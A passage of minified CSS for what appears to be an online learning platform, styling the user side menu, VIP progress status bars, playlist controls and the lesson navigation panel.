#000051;z-index:2;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.3s}.new_styles .user-side-menu .box-avatar .avatar-image{width:60px;height:60px;position:relative;display:inline-block;background-repeat:no-repeat;background-color:transparent;background-size:cover;border:2px solid #000051;border-radius:60px !important;overflow:hidden;transition:border-color 0.3s}.new_styles .user-side-menu .name-wrapper{display:inline-block;width:100px;margin-top:20px;font:600 18px/20px "Blauer-Nue", sans-serif}.new_styles .user-side-menu .name-wrapper .hi{display:block;font-size:16px;color:#000051;text-indent:10px}.new_styles .user-side-menu .name-wrapper .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;text-transform:uppercase}.new_styles .user-side-menu #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px !important;text-align:center}.new_styles .user-side-menu .box-menu .library-link .fa,.new_styles .user-side-menu .box-menu .library-link .cpn-info-button,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.whatsapp,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.telegram{display:none}.new_styles .user-side-menu .box-menu .item{position:relative;display:block;padding:10px 20px;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item .label.label-new{float:right;display:inline-block;padding:4px 5px;margin-right:-10px;font:bold 10px/1em "Blauer-Nue", sans-serif;letter-spacing:-0.01em;background-color:#003CFF;border-radius:2px;color:#fff}.new_styles .user-side-menu .box-menu .item:hover .label-new,.new_styles .user-side-menu .box-menu .item .active .label-new{background:#000051}.new_styles .user-side-menu .box-menu .item i{float:right}.new_styles .user-side-menu .box-menu .item:before{float:right;margin-left:10px;margin-right:0px;transition:font-size 0.3s}.new_styles .user-side-menu .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item.active{margin-right:-5px;color:#fff;background-color:#003CFF}.new_styles .user-side-menu .box-menu .item.active:after{content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:20px solid transparent;border-bottom:20px solid transparent;position:absolute;top:0;left:100%;bottom:auto;right:auto}.new_styles .user-side-menu .box-menu .item .badge{position:absolute;top:-10px;left:50%;bottom:auto;right:auto;display:block;padding:3px 9px;line-height:11px;font-size:11px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;color:#fff;background-color:#000051;border-radius:3px !important;box-shadow:0 2px 2px 0 rgba(0,0,0,0.15)}.new_styles .user-side-menu .box-menu .item .badge:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:4px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-left:-2px}.new_styles .area-user.sidemenu-collapsed .user-side-menu{width:60px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .user-side-menu-inner.affix{left:-160px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-avatar{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .menu-toggler{border-bottom:1px solid #d6dddd;transform:rotate(180deg)}.new_styles .area-user.sidemenu-collapsed .user-side-menu #profile-completion-box{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item{padding-right:12px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item:before{margin-left:20px}@media screen and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}.new_styles #profile-completion-box{transition:opacity 0.3s;will-change:transition}.new_styles #profile-completion-box .cpn-progress-bar{margin:0 25px 10px 15px !important}.new_styles #profile-completion-box .box-complete-profile{margin:0 15px}.new_styles #profile-completion-box .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .items{padding:10px 15px;background-color:#fff;border:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}.new_styles #profile-completion-box .box-complete-profile .item:before{content:"•"}.new_styles #profile-completion-box .box-complete-profile .item:hover{color:#003CFF}.new_styles .breadcrumb{height:auto;line-height:20px;background:none;font-family:"Blauer-Nue", sans-serif;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #d6dddd}@media screen and (min-width: 600px){.new_styles .breadcrumb{padding-top:20px}}.new_styles .breadcrumb a:hover{color:#003CFF}.new_styles .breadcrumb a,.new_styles .breadcrumb span{display:inline-block;line-height:20px;font-size:15px;color:#00006b}.new_styles .breadcrumb a.disc,.new_styles .breadcrumb span.disc{font-weight:bold}.new_styles .breadcrumb .arrow{padding:0 10px;font-size:18px}.new_styles .chart-amount-h{position:relative;display:inline-block}.new_styles .chart-amount-h:after{position:absolute;top:0;left:0;bottom:auto;right:auto;content:" ";display:block;width:100%;height:2px;background-color:rgba(0,0,81,0.5)}.new_styles .chart-amount-h .fill{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;height:5px;width:0%;max-width:100%;background-color:#000051}.new_styles .list-user{margin-left:-10px;margin-right:-10px;font-size:0;vertical-align:top}.new_styles .list-user:before,.new_styles .list-user:after{content:"";display:table}.new_styles .list-user:after{clear:both;*zoom:1}.new_styles .list-user .item{position:relative;display:inline-block;width:100%;padding-bottom:20px;padding-left:10px;padding-right:10px;font-size:14px;vertical-align:top}@media screen and (min-width: 601px) and (max-width: 1024px){.new_styles .list-user .item{width:50%}.new_styles .list-user .item .head{font-size:16px;min-height:40px}}@media screen and (min-width: 1025px){.new_styles .list-user .item{width:33.3%}}@media screen and (min-width: 1600px){.new_styles .list-user .item{width:25%}}.new_styles .list-user .attachments-dropdown{position:absolute;top:0;left:auto;bottom:auto;right:10px;z-index:2}.new_styles .list-user .attachments-dropdown .ptn-dropdown-trigger{width:44px;height:44px;display:inline-block;line-height:44px;font-size:18px;color:#fff;cursor:pointer}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:260px}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link{display:block;padding:10px 15px;font-size:14px;line-height:18px;color:#6f6f6f}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link:hover{color:#003CFF;background-color:#fafbfb}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .list-user .link{display:block;color:#fff}.new_styles .list-user .head{position:relative;padding:10px 45px 10px 15px;font:20px/1.25em "Blauer-Nue", sans-serif;color:#fff;background-color:#000051;transition:background-color 0.3s}.new_styles .list-user .body{position:relative;display:block;padding:15px;border:1px solid #d6dddd;border-top:0;background-color:#F2F4F4;transition:background-color 0.3s}.new_styles .list-user .info{display:block;font-size:14px;margin-bottom:5px;color:#6f6f6f;font-family:"Blauer-Nue", sans-serif}.new_styles .list-user .info .num{font-size:16px;font-weight:bold;color:#003CFF}.new_styles .list-user .info.big{font-size:16px;color:#555555}.new_styles .list-user .expires{display:block;margin-top:10px;font-size:12px;color:#888888}.new_styles .list-user .item>.link:hover{box-shadow:5px 5px 2px 0 rgba(0,0,0,0.1)}.new_styles .list-user .item>.link:hover .head{background-color:#003CFF}.new_styles .list-user .item>.link:hover .body{background-color:#d6dddd}.new_styles .list-user.books .item{width:100%}@media screen and (min-width: 1024px){.new_styles .list-user.books .item{width:50%}}@media screen and (min-width: 1600px){.new_styles .list-user.books .item{width:33%}}.new_styles .list-user.books .head{min-height:70px}.new_styles .list-user.books .image{position:relative;display:inline-block;width:80px;margin-right:10px;text-align:center}.new_styles .list-user.books .image img{display:block;max-width:100%;max-height:100%;border:1px solid #d6dddd}.new_styles .list-user.books .float-wrapper{display:inline-block;width:calc(100% - 100px);vertical-align:top}.new_styles .list-user.books .info-box{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #d6dddd}.new_styles .list-user.books .info-box .info{font-size:16px;color:#3c3c3c}.new_styles .list-user.disciplines .body{padding:5px 15px}.new_styles .list-user.disciplines .bar-box{margin-bottom:10px}.new_styles .list-user.disciplines .info-box{display:flex;margin:0 -15px -5px -15px;padding:10px;background-color:#fff;border-top:1px solid #d6dddd}.new_styles .list-user.disciplines .info{display:inline-block;text-align:center;font-size:12px;width:48%}.new_styles .list-user.disciplines .info .num{font-size:12px;color:#6f6f6f}.new_styles .list-user.disciplines .bar{text-align:center}@media screen and (min-width: 769px){.new_styles .list-user.disciplines .bar{display:inline-block;width:49%}}.new_styles .list-user.disciplines .bar .chart-amount-h{width:120px}.new_styles .list-user.disciplines .bar .text{display:block;font-size:12px;color:#6f6f6f;text-align:center}.new_styles .list-user.disciplines .bar .text .num{font-size:20px;font-family:"Blauer-Nue", sans-serif;font-weight:500;color:#000051;letter-spacing:-0.05em}.new_styles .list-user.disciplines .bar-effort .chart-amount-h:after{background-color:rgba(0,60,255,0.5)}.new_styles .list-user.disciplines .bar-effort .chart-amount-h .fill{background-color:#003CFF}.new_styles .list-user.disciplines .bar-effort .text .num{color:#003CFF}.new_styles #modal-rename-playlist{display:none}.new_styles #modal-rename-playlist .cpn-modal-head{border-bottom:1px solid #d6dddd;margin-bottom:20px}.new_styles #modal-rename-playlist h4{margin-bottom:10px;font:16px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles #modal-rename-playlist .form{display:flex;flex-flow:row nowrap;justify-content:stretch}.new_styles #modal-rename-playlist .form .name,.new_styles #modal-rename-playlist .form h4{flex:1}.new_styles #modal-rename-playlist .form .submit{width:130px;flex-basis:130px}.new_styles #modal-rename-playlist .form-remove .button-status-bad{width:auto;background-color:#E85855;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.2)}.new_styles #modal-rename-playlist .form-remove .button-status-bad:hover{background-color:#ee8482;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.2)}.new_styles #modal-rename-playlist .overlay-confirm{display:none;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8)}.new_styles #modal-rename-playlist .cpn-notice.delete{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);min-width:80%}.new_styles .vip-header{position:relative;margin-left:-20px;background-color:#000051;margin-right:-20px;margin-top:20px}.new_styles .vip-header .thumb-title{position:absolute;top:-10px;left:20px;bottom:auto;right:auto;width:110px;height:60px;display:block;padding:1px;border:1px solid #d6dddd;background-color:#fff}.new_styles .vip-header .title{display:block;position:relative;padding-left:150px;line-height:50px;font-size:24px;font-weight:bold;color:#fff;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.new_styles .vip-header .title:after{position:absolute;top:auto;left:150px;bottom:0;right:20px;content:" ";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .vip-header .support-phone{display:inline;float:right;padding-right:20px;font-size:small}@media screen and (max-width: 1024px){.new_styles .vip-header .support-phone{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .vip-header .support-phone{display:none}}.new_styles .vip-header .tabs{position:relative;padding-top:5px;padding-left:20px}.new_styles .vip-header .tabs .item,.new_styles .vip-header .tabs .vip-label{display:inline-block;margin-right:10px;padding:10px;font:16px/25px "Blauer-Nue", sans-serif;text-transform:uppercase;color:#fff;vertical-align:top;white-space:nowrap;transition:background-color 0.3s, color 0.3s}.new_styles .vip-header .tabs .ptn-dropdown.active .vip-label,.new_styles .vip-header .tabs .item:hover,.new_styles .vip-header .tabs .item.active{color:#003CFF;background-color:#fff}.new_styles .vip-header .tabs .status-bar-toggler{position:relative;float:right;margin-right:20px;width:auto;background-color:transparent;box-shadow:none}.new_styles .vip-header .tabs .status-bar-toggler:after{width:10px;height:6px;display:inline-block;margin-top:-3px;margin-left:5px;line-height:6px;text-align:center;content:"▾";font-size:0.75em;vertical-align:middle;transition:transform 0.3s}.new_styles .vip-header .tabs .status-bar-toggler.active,.new_styles .vip-header .tabs .status-bar-toggler:hover{background-color:#F2F4F4;color:#003CFF}.new_styles .vip-header .tabs .status-bar-toggler.active:after{transform:rotate(180deg);transform-origin:50%}.new_styles .vip-header .item.discipline{width:110px}.new_styles .vip-header .vip-label{position:relative;width:80px;height:45px;line-height:45px !important;padding:0 15px 0 10px !important;vertical-align:top}.new_styles .vip-header .vip-label:after{position:absolute;top:50%;left:auto;bottom:auto;right:5px;display:block;transform:translateY(-50%)}.new_styles .vip-header .vip-label .vip-label-icon{display:inline-block;max-width:100%;vertical-align:sub}.new_styles .vip-header .vip-menu{display:inline-block}.new_styles .vip-header .vip-menu-container{display:inline-block}.new_styles .vip-header .vip-menu.ptn-dropdown-menu{z-index:2;left:0;right:auto}.new_styles .vip-header .vip-menu.ptn-dropdown-menu a{display:block;color:#000051}.new_styles .vip-status-bar-wrapper{width:auto;max-height:0px;margin:0 -20px 20px -20px;overflow:hidden;transition:max-height 0.3s ease-out}.new_styles .vip-status-bar-wrapper.active{max-height:170px}.new_styles .vip-status-bar{width:auto;padding-top:10px;font-size:0;background-color:#F2F4F4;white-space:nowrap;overflow:hidden}.new_styles .vip-status-bar .scrollrbox-scrollbox{padding-bottom:0 !important}.new_styles .vip-status-bar .item{display:inline-block;width:33.3%;min-width:300px;padding:10px;vertical-align:top;white-space:normal}.new_styles .vip-status-bar .item:not(:last-child){border-right:1px solid rgba(0,0,0,0.1)}.new_styles .vip-status-bar .item .left,.new_styles .vip-status-bar .item .right{width:50%;font-size:11px;display:inline-block;vertical-align:top}.new_styles .vip-status-bar .item .msg{font:14px/15px "Blauer-Nue", sans-serif;color:#000051}.new_styles .vip-status-bar .item .title{display:block;margin-bottom:20px;font:16px/16px "Blauer-Nue", sans-serif;color:#000051;text-align:center;text-transform:uppercase}.new_styles .vip-status-bar .classes-progress .left,.new_styles .vip-status-bar .classes-progress .right{width:35%;padding:10px;border:1px solid #bbc5c5;border-radius:5px !important;background-color:#fff;text-align:center}.new_styles .vip-status-bar .classes-progress .left{margin:0 5% 0 10%}.new_styles .vip-status-bar .classes-progress .right{margin:0 10% 0 5%}.new_styles .vip-status-bar .classes-progress .num{font-size:20px;color:#003CFF;font-weight:900}.new_styles .vip-status-bar .attendance .title{margin-bottom:5px}.new_styles .vip-status-bar .effort .left{width:40%;position:relative;padding-left:26px;margin-right:3%;font:14px/15px "Blauer-Nue", sans-serif}.new_styles .vip-status-bar .effort .bar{position:absolute;top:0;left:0;bottom:auto;right:auto;width:16px;height:70px;display:inline-block;line-height:70px;font-size:0;background-color:rgba(0,0,81,0.1)}.new_styles .vip-status-bar .effort .bar .ideal,.new_styles .vip-status-bar .effort .bar .yours{width:8px;height:50%;display:inline-block;vertical-align:bottom}.new_styles .vip-status-bar .effort .bar .ideal{background-color:#000051}.new_styles .vip-status-bar .effort .bar .yours{background-color:#003CFF}.new_styles .vip-status-bar .effort .name{width:100%;height:30px;color:#000051;overflow:hidden}.new_styles .vip-status-bar .effort hr{display:block;margin-top:5px;margin-bottom:5px;border-top:1px solid #d6dddd}.new_styles .vip-status-bar .effort .num{color:#003CFF;font-weight:900}.new_styles .vip-status-bar .effort .lbl{color:#888888}.new_styles .vip-status-bar .effort .right{width:57%}.new_styles .vip-status-bar .item.total-progress{font-size:11px}.new_styles .vip-status-bar .item.total-progress .msg{margin-bottom:5px}.new_styles .vip-status-bar .item.total-progress .bar{width:100%;height:30px;display:inline-block;margin-right:2%;margin-bottom:10px;line-height:30px;background-color:#000051;font-size:0;vertical-align:top}.new_styles .vip-status-bar .item.total-progress .bar .num{width:25%;height:30px;display:inline-block;font:14px/30px "Blauer-Nue", sans-serif;color:#fff;background-color:#003CFF;text-align:center;vertical-align:top}.new_styles .vip-status-bar .item.total-progress .duration{width:40%;height:30px;display:none;margin-bottom:10px;line-height:30px;font:12px/30px "Blauer-Nue", sans-serif;border:1px solid #d6dddd;color:#888888;vertical-align:top;text-align:center}.new_styles .vip-status-bar .item.total-progress .duration .num{display:inline;font:16px/30px "Blauer-Nue", sans-serif;color:#003CFF;vertical-align:top}@media screen and (max-width: 1024px){.new_styles .vip-header .vip-menu.ptn-dropdown-menu{display:none}.new_styles .vip-header .tabs .ptn-dropdown .item:not(.vip-label){text-transform:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .vip-header .vip-menu.ptn-dropdown-menu{display:none}.new_styles .vip-header .tabs .ptn-dropdown .item:not(.vip-label){text-transform:none}}@media screen and (min-width: 1025px){.new_styles .tabs .vip-label.item{display:none}.new_styles .vip-status-bar{border:1px solid #d6dddd;border-width:0 1px 1px 0}}.new_styles .vip-tab-content{height:0;overflow:hidden;width:100%}.new_styles .vip-tab-content .vip-tab-chart{width:100%}.new_styles .vip-tab-content.active{height:auto;overflow:initial;margin-bottom:50px}.new_styles .search-discipline{text-align:right}.new_styles .search-discipline form{display:inline-block;text-align:right;position:relative;padding-right:60px;max-width:48%}.new_styles .search-discipline input[type="text"]{display:inline-block;width:100%}.new_styles .search-discipline .tag{max-width:48%}.new_styles .search-discipline .tag .button-tag-low{position:relative;width:100%;padding-right:35px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.new_styles .search-discipline .tag .fa,.new_styles .search-discipline .tag .cpn-info-button,.new_styles .search-discipline .tag .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .search-discipline .tag .cpn-messaging-link.whatsapp,.new_styles .search-discipline .tag .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .search-discipline .tag .cpn-messaging-link.telegram{position:absolute;top:50%;transform:translate(0, -50%);right:15px}.new_styles .search-discipline .label{margin-right:5px;font-size:12px;font-family:"Ninetea", sans-serif;color:#6f6f6f;text-transform:none}.new_styles .search-discipline button{position:absolute;top:auto;left:auto;bottom:0;right:0;display:inline-block;width:60px;padding:11px 15px}@media screen and (min-width: 901px){.new_styles .search-discipline{margin:-8px 0 -32px 0}.new_styles .search-discipline .tag{display:inline-block;white-space:nowrap;margin-right:20px}}@media screen and (min-width: 1025px){.new_styles .search-discipline form{width:32%}}@media screen and (max-width: 900px){.new_styles .search-discipline{margin-bottom:20px}.new_styles .search-discipline input[type="text"],.new_styles .search-discipline button{line-height:26px}.new_styles .search-discipline form{width:48%}.new_styles .search-discipline .tag{float:left}}@media screen and (min-width: maxpx) and (max-width: 900px){.new_styles .search-discipline{margin-bottom:20px}.new_styles .search-discipline input[type="text"],.new_styles .search-discipline button{line-height:26px}.new_styles .search-discipline form{width:48%}.new_styles .search-discipline .tag{float:left}}.new_styles .area-user .notice-no-data{margin-top:80px}.new_styles .cpn-nav-options-popover{display:none}.new_styles .cpn-nav-options{position:relative;float:right;text-align:left;z-index:1}.new_styles .cpn-nav-options .cpn-nav-options-menu{position:relative;display:inline-block;height:40px;line-height:40px;border:1px solid transparent;vertical-align:top;text-align:center;font-size:0;transition:background-color 0.25s, border-color 0.25s}.new_styles .cpn-nav-options .cpn-nav-options-menu i{width:40px;height:40px;display:inline-block;font-size:18px;line-height:40px;vertical-align:top;text-align:top;color:#888888;cursor:pointer;transition:background-color 0.25s, color 0.25s}.new_styles .cpn-nav-options:not(.active) .cpn-nav-options-menu i:hover{color:#003CFF;background-color:#F2F4F4;box-shadow:inset 0 0 0 1px #c9d1d1}.new_styles .cpn-nav-options.active{z-index:20}.new_styles .cpn-nav-options.active .cpn-nav-options-menu{border-color:#c9d1d1;z-index:1}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i:not(.active){box-shadow:inset 0 -6px 6px 0 rgba(0,0,0,0.1) !important;background-color:#e4e8e8;color:#6f6f6f}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i:not(.active):hover{background-color:#F2F4F4}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active{height:41px;background-color:#F2F4F4;border-left:1px solid #c9d1d1;border-right:1px solid #c9d1d1;color:#000051}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active:first-child{border-left:0}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active:last-child{border-right:0}.new_styles .cpn-nav-options .overlay-loading{position:absolute;top:42px;left:1px;bottom:1px;right:1px;background-color:rgba(255,255,255,0.75);overflow:hidden;z-index:2}.new_styles .cpn-nav-options .overlay-loading .disc-loader{position:absolute;top:50%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-nav-options.active .cpn-nav-options-popover{box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15)}.new_styles .cpn-nav-options .cpn-nav-options-popover{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:285px;font-weight:normal;background-color:#fff;display:block}.new_styles .cpn-nav-options h3.title{position:relative;padding:10px 20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;font:400 16px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles .cpn-nav-options .dismiss-popover{position:absolute;top:50%;transform:translate(0, -50%);right:10px;width:30px;height:30px;float:right;padding:0;background:transparent;box-shadow:none;color:#6f6f6f;border-radius:3px !important}.new_styles .cpn-nav-options .dismiss-popover:before{margin:0}.new_styles .cpn-nav-options .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .cpn-nav-options .tab-content{position:relative;display:none;border:1px solid #c9d1d1;background-color:#fff}.new_styles .cpn-nav-options .tab-content .link{display:block;padding:10px;font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .cpn-nav-options .tab-content .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .cpn-nav-options .tab-content .link:not(.notice-limit):hover{color:#003CFF;background-color:#F2F4F4}.new_styles .cpn-nav-options .tab-content .link:before{margin-right:5px}.new_styles .cpn-nav-options .tab-content .link.notice-limit{padding:15px 20px;cursor:default}.new_styles .cpn-nav-options .tab-content .link.notice-limit span{display:block;padding-bottom:10px}.new_styles .cpn-nav-options .tab-content .num-views{display:block;padding:10px;cursor:default;font:14px/20px "Blauer-Nue", sans-serif;color:#888888;background-color:#fafbfb;border-bottom:1px solid #d6dddd}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container{padding:10px 20px}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container{position:relative;min-height:80px;max-height:150px;padding:10px 15px;overflow-y:scroll;font-size:14px}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .playlist input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .cpn-notice{display:none}.new_styles .cpn-nav-options .tab-content.playlists .form-notice .cancel{font-size:16px}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper.active .playlist-create{display:flex}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper.active .bt-create{display:none}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create{width:100%;display:none;flex-flow:row nowrap}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .submit{width:auto;margin-right:5px}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel:before{margin:0}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel:hover{border-color:#d6dddd}.new_styles .lesson-nav{background-color:#fafbfb;font-family:"Blauer-Nue", sans-serif;transition:width 0.3s;overflow-x:hidden;overflow-y:visible}.new_styles .lesson-nav.side-menu{min-height:100%;position:fixed;top:0;right:0;width:0;z-index:15;box-shadow:0px 0px 20px 0 rgba(0,0,0,0.25)}.new_styles .lesson-nav.side-menu.active{width:360px}.new_styles .lesson-nav.side-menu>.inner{border-left:5px solid #003CFF;width:360px;height:100%}.new_styles .lesson-nav .scrollable-wrapper .scrollrbox-scrollbox{min-height:100%}.new_styles .lesson-nav .scrollrbox-vertical .scrollrbox-scroll-bar.interactive{width:20px;top:0;bottom:0;background-color:#F2F4F4}.new_styles .lesson-nav .scrollrbox-vertical .scrollrbox-scroll-bar.interactive .scrollrbox-scrollbox{width:20px}.new_styles .lesson-nav .tabs{display:flex;flex-flow:row nowrap;height:50px;margin-bottom:10px;background-color:#F2F4F4}.new_styles .lesson-nav .tabs>div{flex:1 1;height:50px;padding:10px 0px;line-height:10px;font-size:14px;color:#6f6f6f;text-align:center;cursor:pointer;transition:all 0.65s}.new_styles .lesson-nav .tabs>div b{display:block;line-height:20px;font-size:16px}.new_styles .lesson-nav .tabs>div:hover{color:#003CFF}.new_styles .lesson-nav .tabs>div.active{background-color:#fafbfb;color:#000051}.new_styles .lesson-nav .tabs>div:not(.active){border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .tabs>div:not(:last-child){border-right:1px solid #d6dddd}.new_styles .lesson-nav .tabs div.lesson-nav-toggler{width:44px;background-color:#000051;color:#fff}.new_styles .lesson-nav .tabs div.lesson-nav-toggler:hover{background-color:#003CFF}.new_styles .lesson-nav .tabs div.lesson-nav-toggler b{font-size:24px;font-weight:bold}.new_styles .lesson-nav .tabs .search{line-height:30px;font-size:20px}.new_styles .lesson-nav .tabs .search .fa,.new_styles .lesson-nav .tabs .search .cpn-info-button,.new_styles .lesson-nav .tabs .search .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .tabs .search .cpn-messaging-link.whatsapp,.new_styles .lesson-nav .tabs .search .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .tabs .search .cpn-messaging-link.telegram{display:inline-block}.new_styles .lesson-nav .tabs .tab.empty{display:none}.new_styles .lesson-nav .tab-content{display:none}.new_styles .lesson-nav .tab-content.active{display:block}.new_styles .lesson-nav .floating-header{position:absolute;top:0;left:0;bottom:auto;right:0;height:0;box-shadow:0 5px 5px 0 rgba(0,0,0,0.1);overflow:hidden;z-index:2;transition:height 0.3s}.new_styles .lesson-nav .floating-header.scrollReach{height:50px}.new_styles .lesson-nav .floating-header .inner{position:absolute;top:auto;left:0;bottom:0;right:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:flex;flex-flow:row nowrap;padding:10px 10px 10px 15px;font:16px/20px "Blauer-Nue", sans-serif;background:#F2F4F4}.new_styles .lesson-nav .floating-header .lbl{display:block;line-height:10px;font-size:11px;color:#888888}.new_styles .lesson-nav .floating-header .mod{color:#000051}.new_styles .lesson-nav .floating-header .dis{padding-left:10px;margin-left:10px;border-left:1px solid #d6dddd;color:#000051}.new_styles .lesson-nav .cpn-accordion{overflow:visible}.new_styles .lesson-nav .cpn-item{display:block;padding:12px 0 12px 30px;line-height:20px;font-size:15px;font-weight:bold;color:#000051;border-top:1px solid #d6dddd;transition:background-color 0.3s, color 0.3s}.new_styles .lesson-nav .cpn-item:after{display:none}.new_styles .lesson-nav .cpn-item .fa.bullet,.new_styles .lesson-nav .cpn-item .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.telegram{position:absolute;top:50%;left:0;bottom:auto;right:auto;width:30px;height:30px;margin:-15px 0 0 0;display:block;line-height:30px;vertical-align:middle;text-align:center;font-size:20px;color:#c0caca;transition:transform 0.3s, color 0.3s}.new_styles .lesson-nav .cpn-item .fa.bullet:before,.new_styles .lesson-nav .cpn-item .bullet.cpn-info-button:before,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.whatsapp:before,.new_styles .lesson-nav .cpn-item .messaging-links .bullet.cpn-messaging-link.telegram:before,.new_styles .messaging-links .lesson-nav .cpn-item .bullet.cpn-messaging-link.telegram:before{margin-right:0}.new_styles .lesson-nav .cpn-item:hover{background-color:#fafbfb;border-color:#d6dddd;color:#000051}.new_styles .lesson-nav .cpn-item:hover .fa.bullet,.new_styles .lesson-nav .cpn-item:hover .bullet.cpn-info-button,.new_styles .lesson-nav .cpn-item:hover .messaging-links .bullet.cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .cpn-item:hover .bullet.cpn-messaging-link.whatsapp,.new_styles .lesson-nav .cpn-item:hover .messaging-links .bullet.cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .cpn-item:hover .bullet.cpn-messaging-link.telegram{color:#000051}.new_styles .lesson-nav 